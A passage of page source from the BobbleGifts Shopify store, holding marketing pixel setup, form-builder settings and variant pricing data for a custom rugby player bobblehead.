!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540452913188","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540452945956","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540452978724","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453011492","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453044260","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453077028","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453109796","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453142564","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453175332","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453208100","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453240868","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453273636","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453306404","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453339172","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453371940","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453404708","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble Head","url":"\/products\/custom-rugby-player-bobble-head","type":"1 Person"},"id":"40540453437476","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba.jpg?v=1670416880"},"sku":"BG353-A3","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Custom Rugby Player Bobble Head","vendor":"bobblegifts","id":"7208151744548","untranslatedTitle":"Custom Rugby Player Bobble 